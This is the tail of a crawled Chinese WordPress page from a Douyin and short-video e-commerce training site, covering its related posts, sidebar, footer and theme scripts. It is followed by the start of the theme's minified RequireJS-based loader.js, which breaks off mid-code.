				<div class="relates relates-thumb"><div class="title"><h3>相关推荐</h3></div><ul><li><a href="http://www.cszbby.com/?p=2551"><img src="http://www.cszbby.com/wp-content/uploads/2022/11/a7cc5409a21adca3c89f2800c20e81e-220x150.jpg" alt="抖音小店官方账号如何解绑？-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2551">抖音小店官方账号如何解绑？</a></li><li><a href="http://www.cszbby.com/?p=2527"><img src="http://www.cszbby.com/wp-content/uploads/2023/12/R1A6184-220x150.jpg" alt="抖店开通后一定要做的10个店铺基础设置-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2527">抖店开通后一定要做的10个店铺基础设置</a></li><li><a href="http://www.cszbby.com/?p=2517"><img src="http://www.cszbby.com/wp-content/uploads/2022/11/a7cc5409a21adca3c89f2800c20e81e-220x150.jpg" alt="个人店、个体店、企业店，抖音小店3大店铺类型优劣势解析-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2517">个人店、个体店、企业店，抖音小店3大店铺类型优劣势解析</a></li><li><a href="http://www.cszbby.com/?p=2401"><img src="http://www.cszbby.com/wp-content/uploads/2022/08/f1393b94d0c5165a5ae35044fa9c1d6-220x150.jpg" alt="抖音小店运营每天要做的工作有哪些？（新手必看）-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2401">抖音小店运营每天要做的工作有哪些？（新手必看）</a></li><li><a href="http://www.cszbby.com/?p=2390"><img src="http://www.cszbby.com/wp-content/uploads/2023/10/32841d459e1adc63fce96695a1b21b1-220x150.jpg" alt="抖音小店高效选品的3个标准-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2390">抖音小店高效选品的3个标准</a></li><li><a href="http://www.cszbby.com/?p=2380"><img src="http://www.cszbby.com/wp-content/uploads/2023/05/srchttp___b-ssl.duitang.com_uploads_item_201805_13_20180513103051_TsiZi.thumb_.700_0.jpegreferhttp___b-ssl-1-220x150.jpg" alt="拍短视频的有哪些注意事项和技巧？-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2380">拍短视频的有哪些注意事项和技巧？</a></li><li><a href="http://www.cszbby.com/?p=2376"><img src="http://www.cszbby.com/wp-content/uploads/2023/03/8745b67882a45fd63b27b62ba0ab3ca-220x150.jpg" alt="现在做抖音小店还能赚钱吗？-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2376">现在做抖音小店还能赚钱吗？</a></li><li><a href="http://www.cszbby.com/?p=2372"><img src="http://www.cszbby.com/wp-content/uploads/2023/09/R1A8029-220x150.jpg" alt="抖音小店品退如何申述?-智邦博远" class="thumb"></a>&nbsp&nbsp&nbsp<i class="fa fa-hand-o-right"></i>&nbsp&nbsp<a href="http://www.cszbby.com/?p=2372">抖音小店品退如何申述?</a></li></ul></div>				<div class="title" id="comments">
	<h3>评论 <b>549</b></h3>
</div>
<div id="respond" class="no_webshot">
		<div class="comment-signarea">
		<h3 class="text-muted">评论前必须登录！</h3>
		<p>
			<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a> &nbsp; 
			<a href="javascript:;" class="btn btn-default signup-loader">注册</a>
		</p>
	</div>
	</div>
	</div>
	</div>
	<div class="sidebar">
<div class="widget_text widget widget_custom_html"><h3>扫码领取学习资料一份</h3><div class="textwidget custom-html-widget"><a href="http://www.cszbby.com/?p=62"><img width="300" height="120" src="http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg" class="image wp-image-15898  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="《短视频直播变现系列课》" srcset="http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 300w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 1024w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 768w, http://www.cszbby.com/wp-content/uploads/2021/05/%E5%91%A8%E5%A4%A7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>
		<div class="widget widget_recent_entries">
		<h3>近期文章</h3>
		<ul>
											<li>
					<a href="http://www.cszbby.com/?p=2608">拍短视频的有哪些注意事项和技巧？</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2601">小红书电脑版登录入口网址，附登录流程</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2591">小红书高层大换血，商业化步入正轨</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2585">开通快手小店要交什么费用吗？快手小店开通流程及费用</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2581">抖音挣钱最简单方法分享 抖音挂橱窗怎么赚钱</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3>归档</h3>
			<ul>
					<li><a href='http://www.cszbby.com/?m=202406'>2024年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202405'>2024年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202404'>2024年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202402'>2024年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202401'>2024年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202312'>2023年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202311'>2023年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202310'>2023年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202309'>2023年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202308'>2023年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202307'>2023年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202306'>2023年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202305'>2023年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202304'>2023年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202303'>2023年3月</a></li>
	<li><a href='http://www.cszbby.com/?m=202302'>2023年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202301'>2023年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202212'>2022年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202211'>2022年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202210'>2022年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202209'>2022年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202208'>2022年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202207'>2022年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202206'>2022年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202205'>2022年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202204'>2022年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202203'>2022年3月</a></li>
	<li><a href='http://www.cszbby.com/?m=202202'>2022年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202201'>2022年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202112'>2021年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202111'>2021年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202110'>2021年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202109'>2021年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202108'>2021年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202107'>2021年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202106'>2021年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202105'>2021年5月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3>分类目录</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="http://www.cszbby.com/?cat=23">上热门</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.cszbby.com/?cat=21">主播话术</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cszbby.com/?cat=1">其他</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.cszbby.com/?cat=3">养号权重</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.cszbby.com/?cat=4">剪映教程</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.cszbby.com/?cat=6">卡点视频</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.cszbby.com/?cat=27">学员风采</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.cszbby.com/?cat=19">小店运营</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.cszbby.com/?cat=34">小红书</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.cszbby.com/?cat=30">巨量千川</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.cszbby.com/?cat=32">微信视频号</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.cszbby.com/?cat=8">抖音dou+投放技巧</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.cszbby.com/?cat=9">抖音mcn机构</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.cszbby.com/?cat=22">抖音培训</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.cszbby.com/?cat=16">抖音小店</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.cszbby.com/?cat=20">抖音带货</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.cszbby.com/?cat=2">抖音深度运营</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.cszbby.com/?cat=13">抖音运营干货</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.cszbby.com/?cat=10">直播带货实操</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.cszbby.com/?cat=28">直播流量</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.cszbby.com/?cat=12">短视频拍摄</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.cszbby.com/?cat=11">短视频课程</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.cszbby.com/?cat=31">精选联盟</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.cszbby.com/?cat=26">运营干货</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.cszbby.com/?cat=25">运营费用</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.cszbby.com/?cat=24">违规处罚</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3>其他操作</h3>
		<ul>
						<li><a href="http://www.cszbby.com/wp-login.php">登录</a></li>
			<li><a href="http://www.cszbby.com/?feed=rss2">条目feed</a></li>
			<li><a href="http://www.cszbby.com/?feed=comments-rss2">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></section>

<div class="branding branding-black">
	<div class="container">
		<h2>智邦博远</h2>
		<a target="blank" class="btn btn-lg" href="/">智邦</a><a target="blank" class="btn btn-lg" href="/">短视频运营</a>	</div>
</div>
<footer class="footer">
	<div class="container">
						<p>&copy; Array-   <a href="http://www.cszbby.com">智邦博远</a> &nbsp; <a href="http://www.cszbby.com/sitemap.xml">网站地图</a>
</p>
			</div>
</footer>

	<div class="rewards-popover-mask" data-event="rewards-close"></div>
	<div class="rewards-popover">
		<h3>觉得文章有用就打赏一下文章作者</h3>
				<div class="rewards-popover-item">
			<h4>支付宝扫一扫打赏</h4>
			<img src="http://www.cszbby.com/wp-content/themes/bdidq/img/qrcode.png">
		</div>
						<div class="rewards-popover-item">
			<h4>微信扫一扫打赏</h4>
			<img src="http://www.cszbby.com/wp-content/themes/bdidq/img/qrcode.png">
		</div>
				<span class="rewards-popover-close" data-event="rewards-close"><i class="fa fa-close"></i></span>
	</div>


<script>
window.jsui={
	www: 'http://www.cszbby.com',
	uri: 'http://www.cszbby.com/wp-content/themes/bdidq',
	ver: '5.2',
	roll: [],
	ajaxpager: '0',
	url_rp: ''
};
</script>

<!-- 复制内容弹窗版权提醒 -->
<script type="text/javascript">
    document.body.oncopy=function(){alert("复制成功！撰文不易，转载请务必保留原文链接，谢谢合作！");}
</script>

<script type="text/javascript">
    len = $(".widget_ui_tags .items a").length - 1;
    $(".widget_ui_tags .items a").each(function(i) {
        var let = new Array( '27ea80','3366FF','ff5473','df27ea', '31ac76', 'ea4563', '31a6a0', '8e7daa', '4fad7b', 'f99f13', 'f85200', '666666');
        var random1 = Math.floor(Math.random() * 12) + 0;
        var num = Math.floor(Math.random() * 5 + 12);
        $(this).attr('style', 'background:#' + let[random1] + '; opacity: 0.6;'+'');
        if ($(this).next().length > 0) {
            last = $(this).next().position().left
        }
    });
</script>

<link rel="stylesheet" href="http://www.cszbby.com/wp-content/themes/bdidq/highslide/highslide.css" type="text/css" />
<script type="text/javascript" src="http://www.cszbby.com/wp-content/themes/bdidq/highslide/highslide.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    hs.graphicsDir = "http://www.cszbby.com/wp-content/themes/bdidq/highslide/graphics/";
    hs.outlineType = "rounded-white";
    hs.dimmingOpacity = 0.8;
    hs.outlineWhileAnimating = true;
    hs.showCredits = false;
    hs.captionEval = "this.thumb.alt";
    hs.numberPosition = "caption";
    hs.align = "center";
    hs.transitions = ["expand", "crossfade"];
    hs.addSlideshow({
        interval: 5000,
        repeat: true,
        useControls: true,
        fixedControls: "fit",
        overlayOptions: {
            opacity: 0.75,
            position: "bottom center",
            hideOnMouseOut: true

        }

    });
});
</script>


<!-- 评论框礼花绽放效果-->
<script src="http://www.cszbby.com/wp-content/themes/bdidq/diy/activate-power-mode.js "></script>
<script>
    POWERMODE.colorful = true; // ture 为启用礼花特效
    POWERMODE.shake = false; // false 为禁用震动特效
    document.body.addEventListener('input', POWERMODE);
</script>

<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/libs/bootstrap.min.js?ver=5.2' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/loader.js?ver=5.2' id='_loader-js'></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/js/loader.js?ver=5.2
body_size: 17348
content:
/*
 RequireJS 2.1.14 Copyright (c) 2010-2014, The Dojo Foundation All Rights Reserved.
 Available via the MIT or new BSD license.
 see: http://github.com/jrburke/tbquirejs for details
*/
var tbquirejs,tbquire,tbfine;
(function(ba){function G(b){return"[object Function]"===K.call(b)}function H(b){return"[object Array]"===K.call(b)}function v(b,c){if(b){var d;for(d=0;d<b.length&&(!b[d]||!c(b[d],d,b));d+=1);}}function T(b,c){if(b){var d;for(d=b.length-1;-1<d&&(!b[d]||!c(b[d],d,b));d-=1);}}function t(b,c){return fa.call(b,c)}function m(b,c){return t(b,c)&&b[c]}function B(b,c){for(var d in b)if(t(b,d)&&c(b[d],d))break}function U(b,c,d,e){c&&B(c,function(c,g){if(d||!t(b,g))e&&"object"===typeof c&&c&&!H(c)&&!G(c)&&!(c instanceof
RegExp)?(b[g]||(b[g]={}),U(b[g],c,d,e)):b[g]=c});return b}function u(b,c){return function(){return c.apply(b,arguments)}}function ca(b){throw b;}function da(b){if(!b)return b;var c=ba;v(b.split("."),function(b){c=c[b]});return c}function C(b,c,d,e){c=Error(c+"\nhttp://tbquirejs.org/docs/errors.html#"+b);c.tbquireType=b;c.tbquireModules=e;d&&(c.originalError=d);return c}function ga(b){function c(a,k,b){var f,l,c,d,e,g,i,p,k=k&&k.split("/"),h=j.map,n=h&&h["*"];if(a){a=a.split("/");l=a.length-1;j.nodeIdCompat&&
Q.test(a[l])&&(a[l]=a[l].replace(Q,""));"."===a[0].charAt(0)&&k&&(l=k.slice(0,k.length-1),a=l.concat(a));l=a;for(c=0;c<l.length;c++)if(d=l[c],"."===d)l.splice(c,1),c-=1;else if(".."===d&&!(0===c||1==c&&".."===l[2]||".."===l[c-1])&&0<c)l.splice(c-1,2),c-=2;a=a.join("/")}if(b&&h&&(k||n)){l=a.split("/");c=l.length;a:for(;0<c;c-=1){e=l.slice(0,c).join("/");if(k)for(d=k.length;0<d;d-=1)if(b=m(h,k.slice(0,d).join("/")))if(b=m(b,e)){f=b;g=c;break a}!i&&(n&&m(n,e))&&(i=m(n,e),p=c)}!f&&i&&(f=i,g=p);f&&(l.splice(0,
g,f),a=l.join("/"))}return(f=m(j.pkgs,a))?f:a}function d(a){z&&v(document.getElementsByTagName("script"),function(k){if(k.getAttribute("data-tbquiremodule")===a&&k.getAttribute("data-tbquirecontext")===i.contextName)return k.parentNode.removeChild(k),!0})}function e(a){var k=m(j.paths,a);if(k&&H(k)&&1<k.length)return k.shift(),i.tbquire.undef(a),i.makeRequire(null,{skipMap:!0})([a]),!0}function n(a){var k,c=a?a.indexOf("!"):-1;-1<c&&(k=a.substring(0,c),a=a.substring(c+1,a.length));return[k,a]}function p(a,
k,b,f){var l,d,e=null,g=k?k.name:null,j=a,p=!0,h="";a||(p=!1,a="_@r"+(K+=1));a=n(a);e=a[0];a=a[1];e&&(e=c(e,g,f),d=m(r,e));a&&(e?h=d&&d.normalize?d.normalize(a,function(a){return c(a,g,f)}):-1===a.indexOf("!")?c(a,g,f):a:(h=c(a,g,f),a=n(h),e=a[0],h=a[1],b=!0,l=i.nameToUrl(h)));b=e&&!d&&!b?"_unnormalized"+(O+=1):"";return{prefix:e,name:h,parentMap:k,unnormalized:!!b,url:l,originalName:j,isDefine:p,id:(e?e+"!"+h:h)+b}}function s(a){var k=a.id,b=m(h,k);b||(b=h[k]=new i.Module(a));return b}function q(a,
k,b){var f=a.id,c=m(h,f);if(t(r,f)&&(!c||c.defineEmitComplete))"defined"===k&&b(r[f]);else if(c=s(a),c.error&&"error"===k)b(c.error);else c.on(k,b)}function w(a,b){var c=a.tbquireModules,f=!1;if(b)b(a);else if(v(c,function(b){if(b=m(h,b))b.error=a,b.events.error&&(f=!0,b.emit("error",a))}),!f)g.onError(a)}function x(){R.length&&(ha.apply(A,[A.length,0].concat(R)),R=[])}function y(a){delete h[a];delete V[a]}function F(a,b,c){var f=a.map.id;a.error?a.emit("error",a.error):(b[f]=!0,v(a.depMaps,function(f,
d){var e=f.id,g=m(h,e);g&&(!a.depMatched[d]&&!c[e])&&(m(b,e)?(a.defineDep(d,r[e]),a.check()):F(g,b,c))}),c[f]=!0)}function D(){var a,b,c=(a=1E3*j.waitSeconds)&&i.startTime+a<(new Date).getTime(),f=[],l=[],g=!1,h=!0;if(!W){W=!0;B(V,function(a){var i=a.map,j=i.id;if(a.enabled&&(i.isDefine||l.push(a),!a.error))if(!a.inited&&c)e(j)?g=b=!0:(f.push(j),d(j));else if(!a.inited&&(a.fetched&&i.isDefine)&&(g=!0,!i.prefix))return h=!1});if(c&&f.length)return a=C("timeout","Load timeout for modules: "+f,null,
f),a.contextName=i.contextName,w(a);h&&v(l,function(a){F(a,{},{})});if((!c||b)&&g)if((z||ea)&&!X)X=setTimeout(function(){X=0;D()},50);W=!1}}function E(a){t(r,a[0])||s(p(a[0],null,!0)).init(a[1],a[2])}function I(a){var a=a.currentTarget||a.srcElement,b=i.onScriptLoad;a.detachEvent&&!Y?a.detachEvent("onreadystatechange",b):a.removeEventListener("load",b,!1);b=i.onScriptError;(!a.detachEvent||Y)&&a.removeEventListener("error",b,!1);return{node:a,id:a&&a.getAttribute("data-tbquiremodule")}}function J(){var a;
for(x();A.length;){a=A.shift();if(null===a[0])return w(C("mismatch","Mismatched anonymous define() module: "+a[a.length-1]));E(a)}}var W,Z,i,L,X,j={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},h={},V={},$={},A=[],r={},S={},aa={},K=1,O=1;L={tbquire:function(a){return a.tbquire?a.tbquire:a.tbquire=i.makeRequire(a.map)},exports:function(a){a.usingExports=!0;if(a.map.isDefine)return a.exports?r[a.map.id]=a.exports:a.exports=r[a.map.id]={}},module:function(a){return a.module?
a.module:a.module={id:a.map.id,uri:a.map.url,config:function(){return m(j.config,a.map.id)||{}},exports:a.exports||(a.exports={})}}};Z=function(a){this.events=m($,a.id)||{};this.map=a;this.shim=m(j.shim,a.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0};Z.prototype={init:function(a,b,c,f){f=f||{};if(!this.inited){this.factory=b;if(c)this.on("error",c);else this.events.error&&(c=u(this,function(a){this.emit("error",a)}));this.depMaps=a&&a.slice(0);this.errback=
c;this.inited=!0;this.ignore=f.ignore;f.enabled||this.enabled?this.enable():this.check()}},defineDep:function(a,b){this.depMatched[a]||(this.depMatched[a]=!0,this.depCount-=1,this.depExports[a]=b)},fetch:function(){if(!this.fetched){this.fetched=!0;i.startTime=(new Date).getTime();var a=this.map;if(this.shim)i.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],u(this,function(){return a.prefix?this.callPlugin():this.load()}));else return a.prefix?this.callPlugin():this.load()}},load:function(){var a=
this.map.url;S[a]||(S[a]=!0,i.load(this.map.id,a))},check:function(){if(this.enabled&&!this.enabling){var a,b,c=this.map.id;b=this.depExports;var f=this.exports,l=this.factory;if(this.inited)if(this.error)this.emit("error",this.error);else{if(!this.defining){this.defining=!0;if(1>this.depCount&&!this.defined){if(G(l)){if(this.events.error&&this.map.isDefine||g.onError!==ca)try{f=i.execCb(c,l,b,f)}catch(d){a=d}else f=i.execCb(c,l,b,f);this.map.isDefine&&void 0===f&&((b=this.module)?f=b.exports:this.usingExports&&
(f=this.exports));if(a)return a.tbquireMap=this.map,a.tbquireModules=this.map.isDefine?[this.map.id]:null,a.tbquireType=this.map.isDefine?"tbfine":"tbquire",w(this.error=a)}else f=l;this.exports=f;if(this.map.isDefine&&!this.ignore&&(r[c]=f,g.onResourceLoad))g.onResourceLoad(i,this.map,this.depMaps);y(c);this.defined=!0}this.defining=!1;this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else this.fetch()}},callPlugin:function(){var a=
this.map,b=a.id,d=p(a.prefix);this.depMaps.push(d);q(d,"defined",u(this,function(f){var l,d;d=m(aa,this.map.id);var e=this.map.name,P=this.map.parentMap?this.map.parentMap.name:null,n=i.makeRequire(a.parentMap,{enableBuildCallback:!0});if(this.map.unnormalized){if(f.normalize&&(e=f.normalize(e,function(a){return c(a,P,!0)})||""),f=p(a.prefix+"!"+e,this.map.parentMap),q(f,"defined",u(this,function(a){this.init([],function(){return a},null,{enabled:!0,ignore:!0})})),d=m(h,f.id)){this.depMaps.push(f);
if(this.events.error)d.on("error",u(this,function(a){this.emit("error",a)}));d.enable()}}else d?(this.map.url=i.nameToUrl(d),this.load()):(l=u(this,function(a){this.init([],function(){return a},null,{enabled:!0})}),l.error=u(this,function(a){this.inited=!0;this.error=a;a.tbquireModules=[b];B(h,function(a){0===a.map.id.indexOf(b+"_unnormalized")&&y(a.map.id)});w(a)}),l.fromText=u(this,function(f,c){var d=a.name,e=p(d),P=M;c&&(f=c);P&&(M=!1);s(e);t(j.config,b)&&(j.config[d]=j.config[b]);try{g.exec(f)}catch(h){return w(C("fromtexteval",
"fromText eval for "+b+" failed: "+h,h,[b]))}P&&(M=!0);this.depMaps.push(e);i.completeLoad(d);n([d],l)}),f.load(a.name,n,l,j))}));i.enable(d,this);this.pluginMaps[d.id]=d},enable:function(){V[this.map.id]=this;this.enabling=this.enabled=!0;v(this.depMaps,u(this,function(a,b){var c,f;if("string"===typeof a){a=p(a,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap);this.depMaps[b]=a;if(c=m(L,a.id)){this.depExports[b]=c(this);return}this.depCount+=1;q(a,"defined",u(this,function(a){this.defineDep(b,
a);this.check()}));this.errback&&q(a,"error",u(this,this.errback))}c=a.id;f=h[c];!t(L,c)&&(f&&!f.enabled)&&i.enable(a,this)}));B(this.pluginMaps,u(this,function(a){var b=m(h,a.id);b&&!b.enabled&&i.enable(a,this)}));this.enabling=!1;this.check()},on:function(a,b){var c=this.events[a];c||(c=this.events[a]=[]);c.push(b)},emit:function(a,b){v(this.events[a],function(a){a(b)});"error"===a&&delete this.events[a]}};i={config:j,contextName:b,registry:h,defined:r,urlFetched:S,defQueue:A,Module:Z,makeModuleMap:p,
nextTick:g.nextTick,onError:w,configure:function(a){a.baseUrl&&"/"!==a.baseUrl.charAt(a.baseUrl.length-1)&&(a.baseUrl+="/");var b=j.shim,c={paths:!0,bundles:!0,config:!0,map:!0};B(a,function(a,b){c[b]?(j[b]||(j[b]={}),U(j[b],a,!0,!0)):j[b]=a});a.bundles&&B(a.bundles,function(a,b){v(a,function(a){a!==b&&(aa[a]=b)})});a.shim&&(B(a.shim,function(a,c){H(a)&&(a={deps:a});if((a.exports||a.init)&&!a.exportsFn)a.exportsFn=i.makeShimExports(a);b[c]=a}),j.shim=b);a.packages&&v(a.packages,function(a){var b,
a="string"===typeof a?{name:a}:a;b=a.name;a.location&&(j.paths[b]=a.location);j.pkgs[b]=a.name+"/"+(a.main||"main").replace(ia,"").replace(Q,"")});B(h,function(a,b){!a.inited&&!a.map.unnormalized&&(a.map=p(b))});if(a.deps||a.callback)i.tbquire(a.deps||[],a.callback)},makeShimExports:function(a){return function(){var b;a.init&&(b=a.init.apply(ba,arguments));return b||a.exports&&da(a.exports)}},makeRequire:function(a,e){function j(c,d,m){var n,q;e.enableBuildCallback&&(d&&G(d))&&(d.__tbquireJsBuild=
!0);if("string"===typeof c){if(G(d))return w(C("tbquireargs","Invalid tbquire call"),m);if(a&&t(L,c))return L[c](h[a.id]);if(g.get)return g.get(i,c,a,j);n=p(c,a,!1,!0);n=n.id;return!t(r,n)?w(C("notloaded",'Module name "'+n+'" has not been loaded yet for context: '+b+(a?"":". Use tbquire([])"))):r[n]}J();i.nextTick(function(){J();q=s(p(null,a));q.skipMap=e.skipMap;q.init(c,d,m,{enabled:!0});D()});return j}e=e||{};U(j,{isBrowser:z,toUrl:function(b){var d,e=b.lastIndexOf("."),k=b.split("/")[0];if(-1!==
e&&(!("."===k||".."===k)||1<e))d=b.substring(e,b.length),b=b.substring(0,e);return i.nameToUrl(c(b,a&&a.id,!0),d,!0)},defined:function(b){return t(r,p(b,a,!1,!0).id)},specified:function(b){b=p(b,a,!1,!0).id;return t(r,b)||t(h,b)}});a||(j.undef=function(b){x();var c=p(b,a,!0),e=m(h,b);d(b);delete r[b];delete S[c.url];delete $[b];T(A,function(a,c){a[0]===b&&A.splice(c,1)});e&&(e.events.defined&&($[b]=e.events),y(b))});return j},enable:function(a){m(h,a.id)&&s(a).enable()},completeLoad:function(a){var b,
c,d=m(j.shim,a)||{},g=d.exports;for(x();A.length;){c=A.shift();if(null===c[0]){c[0]=a;if(b)break;b=!0}else c[0]===a&&(b=!0);E(c)}c=m(h,a);if(!b&&!t(r,a)&&c&&!c.inited){if(j.enforceDefine&&(!g||!da(g)))return e(a)?void 0:w(C("nodefine","No define call for "+a,null,[a]));E([a,d.deps||[],d.exportsFn])}D()},nameToUrl:function(a,b,c){var d,e,h;(d=m(j.pkgs,a))&&(a=d);if(d=m(aa,a))return i.nameToUrl(d,b,c);if(g.jsExtRegExp.test(a))d=a+(b||"");else{d=j.paths;a=a.split("/");for(e=a.length;0<e;e-=1)if(h=a.slice(0,
e).join("/"),h=m(d,h)){H(h)&&(h=h[0]);a.splice(0,e,h);break}d=a.join("/");d+=b||(/^data\:|\?/.test(d)||c?"":".js");d=("/"===d.charAt(0)||d.match(/^[\w\+\.\-]+:/)?"":j.baseUrl)+d}return j.urlArgs?d+((-1===d.indexOf("?")?"?":"&")+j.urlArgs):d},load:function(a,b){g.load(i,a,b)},execCb:function(a,b,c,d){return b.apply(d,c)},onScriptLoad:function(a){if("load"===a.type||ja.test((a.currentTarget||a.srcElement).readyState))N=null,a=I(a),i.completeLoad(a.id)},onScriptError:function(a){var b=I(a);if(!e(b.id))return w(C("scripterror",
"Script error for: "+b.id,a,[b.id]))}};i.tbquire=i.makeRequire();return i}var g,x,y,D,I,E,N,J,s,O,ka=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/mg,la=/[^.]\s*tbquire\s*\(\s*["']([^'"\s]+)["']\s*\)/g,Q=/\.js$/,ia=/^\.\//;x=Object.prototype;var K=x.toString,fa=x.hasOwnProperty,ha=Array.prototype.splice,z=!!("undefined"!==typeof window&&"undefined"!==typeof navigator&&window.document),ea=!z&&"undefined"!==typeof importScripts,ja=z&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,
Y="undefined"!==typeof opera&&"[object Opera]"===opera.toString(),F={},q={},R=[],M=!1;if("undefined"===typeof define){if("undefined"!==typeof tbquirejs){if(G(tbquirejs))return;q=tbquirejs;tbquirejs=void 0}"undefined"!==typeof tbquire&&!G(tbquire)&&(q=tbquire,tbquire=void 0);g=tbquirejs=function(b,c,d,e){var n,p="_";!H(b)&&"string"!==typeof b&&(n=b,H(c)?(b=c,c=d,d=e):b=[]);n&&n.context&&(p=n.context);(e=m(F,p))||(e=F[p]=g.s.newContext(p));n&&e.configure(n);return e.tbquire(b,c,d)};g.config=function(b){return g(b)};
